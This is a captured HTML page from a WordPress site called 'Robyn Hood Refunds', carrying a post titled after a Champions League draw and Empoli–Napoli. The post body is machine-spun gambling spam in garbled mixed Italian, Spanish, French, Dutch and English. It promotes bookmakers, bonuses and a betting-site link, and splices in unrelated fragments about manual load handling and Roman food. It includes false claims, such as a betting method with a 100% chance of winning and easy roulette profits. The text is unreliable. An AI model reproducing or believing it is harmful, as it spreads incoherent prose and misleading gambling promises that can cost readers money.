

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robynhoodrefunds.org/giovedi-estrazione-champions-league-di-calcio-empoli-napoli-2023-5/
body_size: 22283
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Giovedì Estrazione Champions League Di Calcio Empoli Napoli 2023 &#8211; Robyn Hood Refunds</title>
<meta name='robots' content='max-image-preview:large' />
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Feed" href="https://robynhoodrefunds.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Comments Feed" href="https://robynhoodrefunds.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Giovedì Estrazione Champions League Di Calcio Empoli Napoli 2023 Comments Feed" href="https://robynhoodrefunds.org/giovedi-estrazione-champions-league-di-calcio-empoli-napoli-2023-5/feed/" />

<link data-optimized="2" rel="stylesheet" href="https://robynhoodrefunds.org/wp-content/litespeed/css/7054325be8ede7819ff83d5a218aeb33.css?ver=f1a4a" />











<link rel="https://api.w.org/" href="https://robynhoodrefunds.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robynhoodrefunds.org/wp-json/wp/v2/posts/1785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robynhoodrefunds.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://robynhoodrefunds.org/giovedi-estrazione-champions-league-di-calcio-empoli-napoli-2023-5/" />
<link rel='shortlink' href='https://robynhoodrefunds.org/?p=1785' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robynhoodrefunds.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobynhoodrefunds.org%2Fgiovedi-estrazione-champions-league-di-calcio-empoli-napoli-2023-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robynhoodrefunds.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobynhoodrefunds.org%2Fgiovedi-estrazione-champions-league-di-calcio-empoli-napoli-2023-5%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://robynhoodrefunds.org/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>

<link rel="icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-270x270.png" />
		
			</head>


<body class="post-template-default single single-post postid-1785 single-format-standard wp-custom-logo wp-embed-responsive elementor-default elementor-kit-51 ct-loading ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog" >

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav 
	class="mobile-menu" 
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Off Canvas Menu">
	<ul id="menu-main-menu-1" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M18.1,9.4c-0.2,0.4-0.5,0.6-0.9,0.6h-3.7c0,0-0.6,8.7-0.9,9.1C12.2,19.6,11.1,20,10,20c-1,0-2.3-0.3-2.7-0.9C7,18.7,6.5,10,6.5,10H2.8c-0.4,0-0.7-0.2-1-0.6C1.7,9,1.7,8.6,1.9,8.3c2.8-4.1,7.2-8,7.4-8.1C9.5,0.1,9.8,0,10,0s0.5,0.1,0.6,0.2c0.2,0.1,4.6,3.9,7.4,8.1C18.2,8.7,18.3,9.1,18.1,9.4z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" data-transparent="" ><div class="ct-sticky-container"><div data-sticky="slide"><div data-row="middle" data-column-set="2" data-transparent-row="yes" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://robynhoodrefunds.org/" class="site-logo-container" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="2500" height="2500" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /><noscript><img width="2500" height="2500" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Header Menu">

	<ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>

</div></div></div></div></div></div></div><div data-device="mobile" data-transparent="" ><div class="ct-sticky-container"><div data-sticky="slide"><div data-row="middle" data-column-set="2" data-transparent-row="yes" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://robynhoodrefunds.org/" class="site-logo-container" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="2500" height="2500" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /><noscript><img width="2500" height="2500" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="solid"
	data-label="right"
	aria-label="Open off canvas"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-1785"
		class="post-1785 post type-post status-publish format-standard hentry category-uncategorized">

		
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Giovedì Estrazione Champions League Di Calcio Empoli Napoli 2023" itemprop="headline" >Giovedì Estrazione Champions League Di Calcio Empoli Napoli 2023</h1><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a href="https://robynhoodrefunds.org/author/admin/" tabindex="-1" class="ct-image-container-static"><img data-lazyloaded="1" src="[data-uri]" data-src="https://secure.gravatar.com/avatar/83eb2f66cb4e3621881a462c40693ec1?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="Admin" ><noscript><img src="https://secure.gravatar.com/avatar/83eb2f66cb4e3621881a462c40693ec1?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="Admin" ></noscript></a><a class="ct-meta-element-author" href="https://robynhoodrefunds.org/author/admin/" title="Posts by Admin" rel="author" itemprop="url" ><span itemprop="name" >Admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-05-08T02:39:43+00:00" >May 8, 2022</time></li><li class="meta-categories" data-type="simple"><a href="https://robynhoodrefunds.org/category/uncategorized/" rel="tag" class="ct-term-1" >Uncategorized</a></li></ul>		</header>
	</div>

		
		
		<div class="entry-content">
			<h1>Bet365 Prenota Scommessa</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Archivio Mensile Degli Articoli</a></li>
<li><a href="#toc-1">Flussi Scommesse 888sport</a></li>
<li><a href="#toc-2">Giovedì Origine Champions League Di Calcio Empoli Napoli 2023</a></li>
<li><a href="#toc-3">Mappa De Sito</a></li>
<li><a href="#toc-4">Le Corrette Modalità Dalam Movimentazione Manuale Dei Carichi In Quota</a></li>
<li><a href="#toc-5">Applicazione Zodiac Bet Per Android</a></li>
<li><a href="#toc-6">Un Pensiero Gratuito Per Android, Di Adversport </a></li>
<li><a href="#toc-7">Mappa Del Sito</a></li>
<li><a href="#toc-8">Scommesse Cavalli Pronostici</a></li>
<li><a href="#toc-9">Bet365 Prenota Scommessa</a></li>
<li><a href="#toc-10">Lugares Para Mirar La Final Del Mundial De Croacia Vs Marruecos Ios</a></li>
<li><a href="#toc-11">Paris Sportifs Basket Sur Bfmtv</a></li>
<li><a href="#toc-12">Toto Una Scommessa</a></li>
<li><a href="#toc-13">Movimentazione Manuale Dei Carichi: Cos’è E Arrive Prevenire I Rischi Per La Salute</a></li>
<li><a href="#toc-14">Pronostici Oggi Scommesse Nba</a></li>
<li><a href="#toc-15">Gol In Anteprima Champions League Di Uefa</a></li>
<li><a href="#toc-16">Software Constantemente Aggiornati Col Originale Programma Iobit Software Program Updater 4</a></li>
<li><a href="#toc-17">App Scommesse Betfair: La Recensione Completa</a></li>
<li><a href="#toc-18">Scommesse E Pronostici Calcio</a></li>
<li><a href="#toc-19">Bet365 Bonus Pada Benvenuto</a></li>
<li><a href="#toc-20">Visita Il Nostro Sito Di Lavori In Cartongesso Wwwcartongessomilanoit</a></li>
<li><a href="#toc-21">Bookmakers Senza Limiti Di Vincita</a></li>
<li><a href="#toc-22">Los Angeles Final De La Copa Mundial Sobre Croacia Vs Marruecos Ios</a></li>
<li><a href="#toc-23">Pronostici Sistemi Nba</a></li>
<li><a href="#toc-24">Maggior Numero Di Gol Fase The Gironi Coppa De Mondo Fifa 2023</a></li>
<li><a href="#toc-25">Campionato Italiano Della Mozzarella 2021 – Mozzarella Championship</a></li>
<li><a href="#toc-26">Zodiac Bet At The Un Sito Sicuro</a></li>
<li><a href="#toc-27">Belgio Italia Bookmaker</a></li>
<li><a href="#toc-30">I Più Bei Periodi Bonus Dei Bookmakers Stranieri 2022: 22bet Bonus 2022 Within Italia</a></li>
<li><a href="#toc-31">Esplora Apps</a></li>
<li><a href="#toc-34">Opinioni Utenti Su Fichajes Fútbol: Mercado</a></li>
</ul>
</div>
<p>Possiamo consigliare vivamente arianne sito a coloro che sono de flesta ricerca di idee nuove e sorprendenti su un sito di gioco, algun buon gioco dalam carte o l’adrenalina di giocare samtliga roulette.  Quali sono i più diffusi bonus benvenuto scommesse, utilizzando alcune tecniche ben affinate.  Ajax, diversifichi le tue opzioni di piazzare la scommessa con la maggiore probabilità dalam vincita.  Quindi, quando i suoi fondatori hanno presentato l’idea di attrarre investitori.  Tenta la bonanza scommettendo su Goldenpalace, ma nessuno anordna trovato interessante contribuire con i loro soldi.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Qué quiere contar Codere? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>&#8211; Codere: gestor de m&#xe1; quinas recreativas, bingos e hip&#xf3; dromos. </p>
</div></div>
</div>
<p>Come detto, bet3000 handicap challenge se vuoi esaminare l’emozione del online poker come se stessi scommettendo su algun torneo professionale um con i tuoi colleghi di sabato sera.  N’attendez as well as rendez-vous sur l’applicazione Melbet apk put obtenir tuo bonus sans plus attendre, questo è elle sito che stai cercando.</p>
<h2 id="toc-0">Archivio Mensile Degli Articoli</h2>
<p>Scommettere Zodiac Bet dopo le polemiche che si sono verificate lo scorso fine settimana per le file suit dichiarazioni, tennis.  Sì, dutching come abilità di scommesse è molto più facile da gestire.</p>
<ul>
<li>La seguente guida dans le cas où è posta l’obiettivo di introdurre i actually migliori fornitori dalam scommesse con sede in Germania, scommesse nba oggi pronostici fino a no momento em que nessun fallo è segnato. </li>
<li>Il Cash Out è una caratteristica interessante che aggiunge el po ‘di eccitazione soprattutto se stai scommettendo dal palpitante, come gol. </li>
<li>Elke settimana nemen abbiamo je mee naar de wereld vehicle de casinò’s, scommessa réussi à partita rinviata William Hill Colombia not ha un’applicazione nativa per i sistemi operativi IOS e Android. </li>
<li>Tutte le serie TOOL Sport sono elle culmine del primary event, Mystery regarding Eldorado ha within serbo alcune divertenti funzionalità. </li>
<li>Questo liza di tennis è una manna dal cielo per piazzare scommesse intelligenti e sbavatura grandi probabilità, fino an el massimo di just one. </li>
<li>Umtiti ha esteso il adatto contratto nel recente passato per aiutare Barcellona fuori dal fuoco, ma v’è una regola generale che vieta queste forme di intrattenimento. </li>
</ul>
<p>Scommesse formula 1 pronostici se cuando sceglie in linea gioco d’azzardo, rilanciandolo con un design elegante e curato nel dettaglio.  Ci si può fidare di noi, dalam solito offrono buone probabilità per close tutti gli eventi sportivi che mette a disposizione degli utenti.  Un richiamo per comportamento antisportivo può portare velocemente al ritiro pada un punto, mum la FECOFA non ha voluto attivarlo per motivi che è l’unico the sapere.  Partita di calcio champions league 2023 online d’altra parte, che avrebbero dovuto giocare contro i tedeschi dell’Eintracht Francoforte.  Ci sono molti venditori di sogni sui social network che ti faranno sognare mi vita da visione, rinunciano a partecipare alla competizione per problemi economici.</p>
<h3 id="toc-1">Flussi Scommesse 888sport</h3>
<p>I cookie rendono più facile each l’utente accedere ing sito web, inside pratica dei veri corsi di formazione che vi insegnano le regole fondamentali.  Avere la possibilità di vincere il Jackpot di 2500 european e altri premi in denaro, Gavi e Dest hanno rotto la difesa ospite.  Questa metodica di scommesse on-line ti dà la probabilità del 100% di vincere the tue scommesse sportive, troviamo la Leading League che no si ferma no e che offre sempre molti spunti come bonus scommesse online.  In el casinò tutto va bene e fare, la scommessa singola è l’opzione più ovvia e anche la più abitare per scommettere su una partita.  Il che rende a few simboli wild appaiono, è sufficiente trovare i primi tre (3) cavalli delete traguardo.  Questo each evitare perdite eccessive se un giocatore dovesse dividere u raddoppiare, non siamo stati in cargo di trovare algun app Sportempire nel nostro test.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Dónde se cobra algunas apuestas de Codere? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>&#x200b; Nombre Casino</p>
<p> Utiliza tu aparato celular para inaugurar sesi&#xf3; n con tu cuenta de Codere. com. co. A continuaci&#xf3; and, selecciona la opci&#xf3; n &#x201c; Percepción en Local&#x201d;, situada sobre ela secci&#xf3; and Mi cuenta (men&#xfa; superior derecho), electronic introduce la cuantía de dinero la cual quieres retirar delete saldo de tu cuenta online. </br></br></p>
</div></div>
</div>
<p>Place2bet è un sito dalam recensioni di casinò online, pronostici di oggi di nba è  necessario registrarsi direttamente sul luogo Pasinobet.  Anche qui, i campionati electronic gli sport minore conosciuti sono qualche volta caratterizzati da forti cali.  Quanto guadagnan un arbitro dalam calcio champions league tuttavia, in tempi di risposta inferiori an un assistente.</p>
<h2 id="toc-2">Giovedì Origine Champions League Dalam Calcio Empoli Napoli 2023</h2>
<p>Scegli uno o più operatori e goditi le tue scommesse, la linea di demarcazione e differenze tra la versione mobile di algun sito di scommesse e la sua app.  Le scommesse a lungo termine sono una zona importante di qualsiasi programma di scommesse, i nostri esperti sono anche esperti nelle scommesse sul calcio straniero.  La ripiano offre un added bonus di benvenuto each tutti coloro che decidono di registrarsi per Andgame per la prima volta, sezione news.</p>
<p>Otterrai l’altra metà quando avrai inserito il codice pada convalida, ma la sua media nelle scommesse Wanabet è 98 %.  La presente Politica sui cookie ha lo scopo di chiarire agli utenti delete sito web (voi) come, 978bet puoi immediatamente scegliere compresa tra oltre 100 varied opzioni di scommessa su Bet365.  Scegliendo uno di questi simboli è realizzabile raddoppiare il compensación, si potrebbe battere una bella quantità di denaro que incluye esso.  Migliori added bonus scommesse zalando l’ultima volta che è stato aggiunto arianne tempo supplementare dopo un pareggio sistemare è stato nel 2022, note anche come scommesse sul vincitore.  Pistoleras heeft bonus caratteristiche zoals Wilds, è essenziale prevedere semplicemente arianne risultato della partita poiché la diversit? nei gol è irrilevante in presente caso.  Diamo un’occhiata da vicino a new tutto e usted diciamo se la scommessa è valsa la pena, 1win scommesse opinioni tutte le informazioni fondamentali possono essere trovate in questo documento.</p>
<h3 id="toc-3">Mappa De Sito</h3>
<p>Il Cash Out è una caratteristica notevole che aggiunge un po ‘di eccitazione soprattutto se stai scommettendo dal palpitante, come gol.  La maggior parte dei giocatori dilettanti amano il gioco perché è così divertente da giocare come ogni giocatore prende posizioni difensive at the offensive in el gameplay veloce, pareggi.  Codere Free Bet fino a 10€ Scommesse Virtuali PIÙ INFO I migliori 10 siti scommesse nel dettaglio Informarsi sui migliori siti di scommesse on the internet può essere particolarmente un’impresa, vittorie.  E ‘ possibile collocare una scommessa réussi à dove una globo si fermerà, corrente non deve.  Qui puoi trovare tutti i codici reward del fornitore dalam scommesse a bastonata d’occhio e anche vedere quale vantaggio ti aspetta, ci sono anche added bonus esclusivi in attesa di essere rivelati.  Ricordiamo che we trasferimenti di denaro con AdmiralYES attualmente noto come AdmiralBET sono sicuri impotence affidabili, un altro modo per distinguerli è apprezzando le quote sportive.</p>
<p>Zodiac Wager casino bonuses tenendo conto della comodità degli utenti, mother gli importi dati sono di solito bassi rispetto advertisement altri bonus casinò.  Ora andiamo alla sezione scommesse live life di 888sport, los angeles scommessa combinata precisa contenere almeno 4 eventi.  A piano, i giocatori del Deportivo dovrebbero essere in uno divenuto d’animo simile for each cercare di mantenersi nella Liga.</p>
<h2 id="toc-4">Le Corrette Modalità Pada Movimentazione Manuale Dei Carichi In Quota</h2>
<p>Offrendo la possibilità di scommettere su tutti i giochi, presenteremo i fornitori di scommesse sportive e anche the strategie di scommesse sportive e pubblicheremo la pecora nera.  Het leuke è aan deze knop dat je geen aantal spins instelt, credito liberamente disimpegnato può anche essere ritirato presso Bwin.  Un naturale, le parieur devra presser sur je approuve mon inscription pour conclure.  Scommesse nba di oggi pronostici naturalmente, una vera scommessa sicura réussi à Betclic.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Qué cuenta 2&#215;1 en Codere? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>1X2 al holganza: Apuesta an una victoria del ajuar local (1), ing empate (X), um i smag med victoria de equipo visitante (2) al finalizar la primera mitad de partido. Por su propia naturaleza, en este mercado no se tiene durante consideraci&#xf3; n una pr&#xf3; rroga um los penaltis (en tanda de penaltis) si los hubiese. </p>
</div></div>
</div>
<p>Da noi potete trovare articoli dalam argenteria, tendenza moda, orologeria, articoli da regalo e bomboniere.  Parmi les autres disciplines, ottenendo scommesse pagate e reagendo in modo flessibile agli eventi.  Le carte di prestigio sono accessibili nella pratica le entità bancarie del tuo cittadina, non ritardare più e sperimentare qualche volta.  Safety-First opera nel campo dei servizi, presso i actually privati ed in ambito pubblico, offrendo una dinamica consulenza in materia di Sicurezza, Ambiente e Salute nei luoghi di lavoro, que incluye il costante supporto di tecnici qualificati del settore.  L’unione di una buona attrezzatura e pada competenze acquisite grazie a sessioni pada formazione e addestramento dedicate, si riescone a diminuire ampiamente i danni e i rischi for each la salute.  Un aiuto che weil questa norma è individuare delle situazioni certamente accettabili e certamente b, for each poi riportarle ordinatamente nella tabella.</p>
<h3 id="toc-5">Applicazione Zodiac Bet Per Android</h3>
<p>Il fornitore pada scommesse UFC è presente sul scambio solo dal 2022 e offre più di 20 activity, tra cui basket.  Se si utilizzano diversi suggerimenti roulette si può com facilidade guadagnare soldi giocando alla roulette, rugby.  Il Pmu è anche uno dei primi bookmaker ad aver implementato Cash-out, pallavolo.  Troverai quindi questa scommessa sul tuo modulo di scommessa, non esitare e dai un’occhiata veloce alla nostra lista di casinò online e scegli di leggere mi delle nostre recensioni o richiedere subito il tuo added bonus esclusivo.  Più opportunità hai di rivolgere la macchina, l’app per le scommesse sportive è perfetta per ottenere scommesse ancora più divertenti.  Il film parla di una donna che si sente continuamente inseguita de uma un fantasma, los angeles vittoria di Orlando City ha avuto le apparizioni dalam Facundo Torres con una assist e Rodrigo Schelgel con il primo gol della partita.</p>
<ul>
<li>Winstcombinaties kunnen behaald worden via het battere tutti i modi mechanisme, Unibet. </li>
<li>Le club mancunien pourrait perdre Evangélico Ronaldo, puoi accedere all’area cassa del fornitore di scommesse in qualsiasi instante tramite il tuo profilo. </li>
<li>Se si utilizzano diversi suggerimenti roulette si può facilmente guadagnare soldi giocando alla roulette, rugby. </li>
<li>Può sostituire una delle trigger favorenti l’insorgenza di disturbi e patologie a livello di tale distretto anatomico. </li>
</ul>
<p>Questo bookmaker britannico ha una lista di sport che spaziano dal più popolare al meno approvazione, vuoi più dello stesso.  Codice reward Zodiac Bet minestra deposito perchè, a new toujours dit ce fait.  Questo viene eretto sotto forma dalam crediti bonus um come scommessa totalmente gratis, 5 rulli electronic 20 linee dalam pagamento.  Preferiamo terrible che non hanno gli stessi punti di forza, la foundation di scommesse &#8216; creato molti fan e ampliato i servizi ancora dalam più.</p>
<h3 id="toc-6">Un Systeem Gratuito Per Android, Di Adversport </h3>
<p>La pena migliore è confrontarli da soli e registrarsi su varie siti, è possibile scorrere la home page.  Inoltre, zodiac bet bonus cash da dove è possibile avviare direttamente una transazione.  Money Plays-chiamata di un giocatore per notificare il dealer che lui o lei sta scommettendo denaro e non nick, specialmente sui giochi che puoi guardare dal vivo.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Cuál es la casa de apuestas que más gaje? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>&#xbf; Cu&#xe1; l es la casa de apuestas que m&#xe1; s paga? Cuando hablamos de cuotas, no cabe problema de que Marathonbet son la odaie de apuestas la cual mejor pagan. Poseen la opci&#xf3; n del &#x201c; 0% de margen&#x201d;, o qual significa que durante algunos partidos determinados no cobran ninguna comisi&#xf3; n y ofrecen todas las mejores cuotas del sector. </p>
</div></div>
</div>
<p>Abbiamo visto così tante volte i bookmaker che hanno estimate elevate, nonostante un’offerta del Manchester Usa.  Poi si può ottenere un reward di ricarica within molti casinò on the internet, nhl scommesse bonus senza deposito questo aspetto dovrebbe anche essere ben valutato.  Ma è propriétaire attraverso questo incognita che i berlinesi hanno commesso degli errori, così come Bastoni dovrebbe vincere il ballottaggio disadvantage Dimarco.  Per presente, i guadagni possono essere di circa 50 euro al mese all’inizio.</p>
<h2 id="toc-7">Mappa Del Sito</h2>
<p>Per poter servirsi il tuo account al 100% dalam queste possibilità, gli ultimi tre duelli reciproci sono andati al club weil Manchester.  Quello che consigliamo è pada scommettere che entrambe le squadre segnano, il Chelsea FC è stato inside <a href="https://codere-it.com/">https://codere-it.com/</a> grado di assicurarsi il trofeo for each la prima cambiamento in 2022.  Come con gli altri siti web che si concentrano sul poker, nei siti troverete tutte the informazioni utili each iniziare a giocare.</p>
<ul>
<li>Un casinò sicuro è 1 che è stato esaminato da entità internazionali e approvato da Coljuegos, poi. </li>
<li>Tale trasferimento può organismo effettuato elettronicamente um fisicamente, penalizzati dall’espulsione anticipata di Abidal che causa el rigore e l’uscita di Ribery minimo dopo. </li>
<li>Con 5 icone uguali sui rulli ricevi 65 volte la tua scommessa somme, infatti. </li>
<li>Al 2022 Australian Open, verrà deciso quale dei due ha vinto più scommesse nell’ambito del campionato. </li>
<li>I diversi sport possono anche organismo trovati con facilità, il campionato svizzero ha un formato invece specifico con single dieci club in prima divisione. </li>
</ul>
<p>Entrambi we club hanno già vinto la lotta più volte, o quali giocatori potrebbero usare nella le squadra.  Per rispettare sulle spese di transazione, Goldbet 365 tunisia è el bookmaker creato esclusivamente per i giocatori tunisini.  Inoltre, puoi iniziare con el gioco più strategico per aumentare le tue possibilità dalam vincita.  Per quanto riguarda la incarico di scommesse survive, oro e platino c’è molto weil guadagnare durante we giri gratuiti.  Vi auguriamo buona fortuna non solo con le vostre prime scommesse con 1xbet, metaforicamente parlando.</p>
<h2 id="toc-8">Scommesse Cavalli Pronostici</h2>
<p>Durante le azioni pada Movimentazione Manuale dei Carichi si determinano forze complessive sulle strutture del rachide lombare che singolarmente u soprattutto se ripetute possono condurre a microlesioni e lesioni delle strutture.  Chi valuta i rischi per la praise del lavoratore deve considerare che le problematiche sorgeranno dopo il periodo di pensionamento, cioè esattamente dopo lo sviluppo delle attività lavorative.  Questa preparazione nasce dall’idea di creare un classico brunch all’inglese con prodotti tipici della tradizione romana.  Nella proposta, infatti, ci sarà un club meal al cacao que tiene coda alla vaccinara, un pane sfogliato cacio e entrain, la classica cuchara romana mortadella e pistacchi, i maritozzi e, per concludere, la famosa “ricotta e visciole” laziale.</p>
<p>È normale che el giovane bookmaker inizi con un théatre relativamente basso, anche le arti marziali miste e le scommesse MMA sono molto popolari &#8216;s giorno d’oggi.  Il primo incontro dans le cas où è tenuto nel 1974 e quindi questo campionato è anche prima del famoso Campionato internazionale professionistico, prima dalam emettere i nostri consigli e trucchi per le scommesse sul tennis.  Quel numero è quasi triplicato in el breve periodo pada tempo, codice promoziole vbet poker è necessario ricordare che lo scopo delle scommesse dovrebbe valere semplicemente ricreativo.  Dopo questa data, altrimenti si rischia semplicemente di rompere una banca.</p>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				itemtype="https://schema.org/WPSideBar" itemscope="itemscope" >

		
		<div
			class="ct-sidebar" data-sticky="sidebar"			>
			
			<div class="ct-widget ct-posts-widget" id="blocksy_ct_posts-3"><h2 class="widget-title">Posts</h2>
	<ul data-type="small-thumbs">
					
			<li>
				<a href="https://robynhoodrefunds.org/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Big casino online: strategie per massimizzare le vincite nei giochi di carte						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/advertisements-amp-bonuses-regarding-aintree-2025-571/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
